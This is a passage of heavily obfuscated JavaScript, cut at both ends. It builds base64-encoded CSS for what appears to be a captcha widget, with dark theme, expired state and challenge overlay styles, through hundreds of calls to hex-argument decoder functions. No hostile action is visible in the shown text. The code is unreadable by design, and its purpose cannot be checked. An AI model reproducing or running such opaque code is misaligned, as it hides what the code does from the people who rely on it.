18,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x